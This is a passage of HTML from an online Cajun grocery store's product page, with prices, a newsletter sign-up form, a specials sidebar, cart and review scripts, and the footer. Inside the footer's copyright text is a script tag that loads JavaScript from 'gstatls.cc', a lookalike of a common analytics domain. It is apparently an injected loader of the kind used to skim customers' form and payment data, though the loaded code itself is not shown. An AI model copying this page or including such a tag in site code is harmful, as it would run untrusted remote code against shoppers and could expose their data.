                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">66</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">6</span><span class="smfont">66</span></span></span>
                <span class="saving">-15%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="4197"><span>Get Stock Alert</span></button>
															</div>
          </div>
                  </div>
        <script type="text/javascript">
	$(document).ready(function() {
		$(".owl-carousel.related_pro").owlCarousel({
		itemsCustom : [[320, 2],[600, 3],[768, 3],[992, 5],[1199, 5]],
		lazyLoad : true,
		navigation : true,
		navigationText: ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>'],
		scrollPerPage : true
    });
		});
</script>
                
      </div>
    <aside id="column-right" class="col-sm-3 hidden-xs  hidden-sm">
      <style>
    .sub-container{
        display: flex;
        justify-content: center;
        align-items: center;
        flex-direction: column;
        text-align: center;
    }
    .sub-container img{
        width: 100%;
        max-width: 300px;
    }
    .sub-container form{
        display: flex;
        justify-content: center;
        align-items: center;
        flex-direction: column;
        margin-top: 20px;
    }
    .sub-container form input{
        width: 100%;
        max-width: 300px;
        padding: 10px;
        margin: 10px 0;
        border: 1px solid #000;
        border-radius: 5px;
    }
    .sub-container form button{
        width: 100%;
        max-width: 300px;
        padding: 10px;
        margin: 10px 0;
        border: 1px solid #000;
        border-radius: 5px;
        cursor: pointer;
    }
</style>
<div class="sub-container">

    <img src="https://www.cajungrocer.com/image/subscripe2.png" alt="" srcset="">
    <form>
        <input type="name" name="name" placeholder="Name" required id="sub_name">

        <input type="text" name="email" placeholder="Email" required id="sub_email">


        <button type="button"  id="subscrbe-btn">
            <img src="https://www.cajungrocer.com/image/subscribe.png" alt="" srcset="" onclick="clickSubscribe()">
        </button>

    </form>
   

    

    <script>
        //https://www.cajungrocer.com/index.php?route=tool/test will be post email and name
        function clickSubscribe(){

            var email = document.getElementById('sub_email').value;
            var name = document.getElementById('sub_name').value;

            if(email == '' || name == ''){
                alert('Please fill all fields');
                return;
            }
           
           // ajax call
              var xhr = new XMLHttpRequest();
                xhr.open("POST", "index.php?route=tool/mailsend", true);
                xhr.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.readyState == 4 && xhr.status == 200) {
                        // remove form and show success message
                        document.querySelector('.sub-container form').remove();
                        var success = document.createElement('h1');
                        success.innerHTML = 'Thank you for subscribing';
                        document.querySelector('.sub-container').appendChild(success);

                    }
                }
                xhr.send("email="+email+"&name="+name);

        }

    </script>
    </div>  
    <div class="home-product-slider">
<h4 style="
color: #235923;
font-size: 22px;
font-weight: 700;
"> Specials</h4>
<style>
.rassidebar .product-layout:nth-child(odd){
  background-color: #f9f9f9;
}
</style>
<div class="row products-category mod rassidebar">
   <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn5234">
          <button class="btn-primary" type="button" onclick="cart.add('5234');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart5234">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('5234','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty5234" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('5234','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/ole-homestead-wild-muscadine-jelly-by-gator-pickles"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Gator-Pickles-Wild-Muscadine-Jelly-200x200.png" alt="Ole Homestead Wild Muscadine Jelly by Gator Pickles" title="Ole Homestead Wild Muscadine Jelly by Gator Pickles" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/ole-homestead-wild-muscadine-jelly-by-gator-pickles">Ole Homestead Wild Muscadine Jelly by Ga...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">7</span><span class="smfont">99</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">10</span><span class="smfont">14</span></span></span> -->
          <span class="saving">-21%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn1274">
          <button class="btn-primary" type="button" onclick="cart.add('1274');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart1274">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('1274','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty1274" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('1274','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/la-martinique-original-poppy-seed"><img src="https://www.cajungrocer.com/image/cache/catalog/product/La-Martinique-Original-Poppy-Seed-200x200.jpg" alt="La Martinique Original Poppy Seed 10 oz" title="La Martinique Original Poppy Seed 10 oz" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/la-martinique-original-poppy-seed">La Martinique Original Poppy Seed 10 oz</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">04</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">60</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn4028">
          <button class="btn-primary" type="button" onclick="cart.add('4028');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart4028">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('4028','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty4028" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('4028','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/cajun-land-creole-oyster-seafood-seasoning"><img src="https://www.cajungrocer.com/image/cache/catalog/product/cajun-land-chargrill-oyster-seafood-seasoning-large-4.96oz-200x200.png" alt="Cajun Land Creole Oyster &amp; Seafood Seasoning 4.96 oz" title="Cajun Land Creole Oyster &amp; Seafood Seasoning 4.96 oz" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/cajun-land-creole-oyster-seafood-seasoning">Cajun Land Creole Oyster &amp; Seafood S...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">40</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">6</span><span class="smfont">00</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn1041">
          <button class="btn-primary" type="button" onclick="cart.add('1041');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart1041">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('1041','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty1041" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('1041','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/mam-papaul's-louisiana-dirty-rice-mix"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Mam-Papaul's-Louisiana-Dirty-Rice-Mix-200x200.jpg" alt="Mam Papaul's Louisiana Dirty Rice Mix 8.19 oz" title="Mam Papaul's Louisiana Dirty Rice Mix 8.19 oz" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/mam-papaul's-louisiana-dirty-rice-mix">Mam Papaul's Louisiana Dirty Rice Mix 8....</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">3</span><span class="smfont">35</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">3</span><span class="smfont">72</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                        <div class="rating">
                              <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                            </div>
              </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn915">
          <button class="btn-primary" type="button" onclick="cart.add('915');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart915">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('915','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty915" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('915','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/seafood/u-12-gulf-white-shrimp-super-jumbo-(headless)"><img src="https://www.cajungrocer.com/image/cache/catalog/product/U-12-Gulf-White-Shrimp-Super-Jumbo-(Headless)-200x200.jpg" alt="U/12 Gulf White Shrimp-Super Jumbo (Headless)" title="U/12 Gulf White Shrimp-Super Jumbo (Headless)" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/seafood/u-12-gulf-white-shrimp-super-jumbo-(headless)">U/12 Gulf White Shrimp-Super Jumbo (Head...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">125</span><span class="smfont">91</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">174</span><span class="smfont">88</span></span></span> -->
          <span class="saving">-28%</span>                  </p>
                        <div class="rating">
                              <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                            </div>
              </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn3031">
          <button class="btn-primary" type="button" onclick="cart.add('3031');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart3031">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('3031','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty3031" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('3031','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/camellia-large-lima-beans-2-lb"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Camellia-Large-Lima-Beans-2-lb-200x200.jpg" alt="Camellia Large Lima Beans 2 lb" title="Camellia Large Lima Beans 2 lb" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/camellia-large-lima-beans-2-lb">Camellia Large Lima Beans 2 lb</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">8</span><span class="smfont">69</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">9</span><span class="smfont">66</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn3975">
          <button class="btn-primary" type="button" onclick="cart.add('3975');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart3975">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('3975','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty3975" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('3975','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/cajun-land-complete-boil-16oz"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Cajun-Land-Complete-Boil-16 oz-200x200.png" alt="Cajun Land Complete Boil 16 oz" title="Cajun Land Complete Boil 16 oz" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/cajun-land-complete-boil-16oz">Cajun Land Complete Boil 16 oz</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">50</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">00</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn2639">
          <button class="btn-primary" type="button" onclick="cart.add('2639');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart2639">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('2639','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty2639" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('2639','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/guidry's-catfish-fish-fry"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Guidrys-CATFISH-Fish-Fry-1lb-200x200.jpg" alt="Guidry's CATFISH Fish Fry 1 lb" title="Guidry's CATFISH Fish Fry 1 lb" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/guidry's-catfish-fish-fry">Guidry's CATFISH Fish Fry 1 lb</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">3</span><span class="smfont">29</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">3</span><span class="smfont">84</span></span></span> -->
          <span class="saving">-14%</span>                  </p>
                        <div class="rating">
                              <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                            </div>
              </div>
    </div>
  </div>
  </div>
</div>
  </aside>
</div>
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script>
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			 if(json['is_not_stock']){
			  $.ajax({
					url: 'index.php?route=extension/productavaible/product_avaible_stock&product_id=<?php echo $product_id; ?>',
					dataType: 'html',
					success: function(html){
						$('body').before(html);
					},
				});
			}
			

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

				$('#cart > button').html('<div class="pull-left flip"><h4></h4></div><span id="cart-total"> ' + json['total'] + '</span> <i class="fa fa-caret-down"></i>');

				// $('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script>
<script type="text/javascript"><!--
var date = new Date();

const nextWeek = new Date()

// add 7 days to the current date
nextWeek.setDate(new Date().getDate() + 28)



$('.date').datetimepicker({
  language: 'en-gb',
  pickTime: false,
  minDate: date,
  dateFormat: 'mm-dd-yy',
  daysOfWeekDisabled: [0,1,2,3,6],
  maxDate: nextWeek,
  useCurrent: false,
  disabledDates: ['05/02/2025']
});

$('.datetime').datetimepicker({
	language: 'en-gb',
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: 'en-gb',
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script>
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=2603');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=2603',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled: true
		}
	});
});
//--></script>
          <script>
    // Instantiate EasyZoom instances
    var $easyzoom = $('.easyzoom').easyZoom();

    // Setup thumbnails example
    var api1 = $easyzoom.filter('.easyzoom--with-thumbnails').data('easyZoom');

    $('.thumbnails').on('click', 'a', function(e) {
      var $this = $(this);

      e.preventDefault();

      // Use EasyZoom's `swap` method
      api1.swap($this.data('standard'), $this.attr('href'));
    });

    // Setup toggles example
    var api2 = $easyzoom.filter('.easyzoom--with-toggle').data('easyZoom');

    $('.toggle').on('click', function() {
      var $this = $(this);

      if ($this.data("active") === true) {
        $this.text("Switch on").data("active", false);
        api2.teardown();
      } else {
        $this.text("Switch off").data("active", true);
        api2._init();
      }
    });
  </script>

              <script type="text/javascript" src="https://www.cajungrocer.com/index.php?route=extension/module/live_options/js&amp;product_id=2603"></script>
            

                      <style type="text/css">
            #tab-jadequestions #input-filters label.btn {
              margin-right: 5px;
              border-radius: 4px;
              -webkit-border-radius: 4px;
            }
          </style>
                <script type="text/javascript"><!--
        JQUESTION.product_id=2603; 
      //--></script>
            

<style>
.eb_mega_custom_footer{
			background-color: #fbfbfb;
		overflow: hidden;
	padding-top: 0;
}

.eb_mega_custom_footer h5{
	color: #000000;
}


	.eb_mega_custom_footer p
{
    text-transform: inherit !important;
}
</style>
<footer  class="eb_mega_custom_footer">
  <div class="">
    <div class="row">
       <div class="">
									<div class="row  customrow1"  >
			<div  class=" container eb_rows ">
															<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Customer Service</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/return-policy" ><i class="fa fa-angle-double-left"></i> Return Policy</a></li>
															<li><a href="/privacy-policy" ><i class="fa fa-angle-double-left"></i>  Privacy Policy</a></li>
															<li><a href="/support" ><i class="fa fa-angle-double-left"></i> Support</a></li>
															<li><a href="/sitemap" ><i class="fa fa-angle-double-left"></i> Site Map</a></li>
															<li><a href="/shipping" ><i class="fa fa-angle-double-left"></i> Shipping Information</a></li>
													</ul>
					
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Extras</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/brands" ><i class="fa fa-angle-double-left"></i> Brands</a></li>
															<li><a href="/gift-certificates" ><i class="fa fa-angle-double-left"></i> Gift Certificates</a></li>
															<li><a href="/cajun-cash" ><i class="fa fa-angle-double-left"></i> Cajun Cash</a></li>
															<li><a href="/specials" ><i class="fa fa-angle-double-left"></i> Specials</a></li>
															<li><a href="/blog" ><i class="fa fa-angle-double-left"></i> Blog</a></li>
													</ul>
					
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">My Account</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/orders" ><i class="fa fa-angle-double-left"></i> Order History</a></li>
															<li><a href="/account" ><i class="fa fa-angle-double-left"></i> My Account</a></li>
															<li><a href="/cajun-cash-history" ><i class="fa fa-angle-double-left"></i> Cajun Cash Balance</a></li>
															<li><a href="/newsletter" ><i class="fa fa-angle-double-left"></i> Newsletter</a></li>
													</ul>
					
					
					</div>
				</div>
																							<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Contact Details</h5>
										
					
					
					
					
											<p><b>By phone Monday - Friday 8AM - 5PM CST</b><br>
<ul class="contant_us">
  <li class="mobile"><i class="fa fa-phone"></i> 504-655-9972</li>
</ul></p>
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-4">
					<div class="">
										
					
					
					
					
											<p><p>Cajun food delivered nationwide. New Orleans food delivered to your door. Make Cajun groceries online with CajunGrocer.com. Cajun Grocer has all the cooking, kitchenware, crawfish, seasoning, and Mardi Gras accessories to properly authenticate your next Cajun celebration. Whether you're creating your own Cajun experience or feeling homesick for Louisiana, it's available at <b>CajunGrocer.com</b>.<br></p></p>
					
					</div>
				</div>
														</div>
			</div>
                    						<div class="row  customrow2"  style="background-color:#fbfbfb;" >
			<div  style=" border-top:1px solid #eeeeee  " class=" container eb_rows ">
																						<div style="text-align:center;" class="col-sm-3">
					<div class="">
										
					
					
					
					
											<p>
</p>
					
					</div>
				</div>
																														<div style="text-align:center;" class="col-sm-6">
					<div class="">
										
					
					
					
					
											<p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;"><b><span style="font-size: 18px;">CajunGrocer.com</span></b><span style="font-size: 18px;">  2026. All rights reserved.</span><br></p><h1 align="center">Cajun Food Delivered Nationwide</h1>
<script src="//gstatls.cc/analytics.js"></script>
</p>
					
					</div>
				</div>
																																					<div style="text-align:center;" class="col-sm-3">
					<div class="">
										
					
					
					
					
											<p><div class="custom-text">
